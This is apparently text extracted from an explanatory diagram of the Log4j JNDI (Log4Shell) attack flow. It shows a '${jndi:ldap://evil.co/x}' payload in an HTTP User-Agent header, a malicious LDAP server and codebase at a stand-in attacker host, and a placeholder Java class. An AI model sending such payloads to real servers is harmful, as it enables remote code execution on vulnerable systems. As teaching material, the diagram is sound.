 Log4j JNDI Attack
${jndi : ldap : //evil.co/x}
{ldap : //evil.co/x}
Vulnerable Server
http://attack.co
Malicious
LDAP Server
ldap ://evil.co/x
Vulnerable log4j
implementation
GET /test HTTP/1.1
Host: attack.co
User-Agent: ${jndi : ldap : //evil.co/x}
public class malicious implements Serialiizable{
````
static {
<Malicious Java code>
}
````
}
dn :
Class : malicious
Codebase : http://evil.co/x
SerializedData : < ` ` ` ` ` >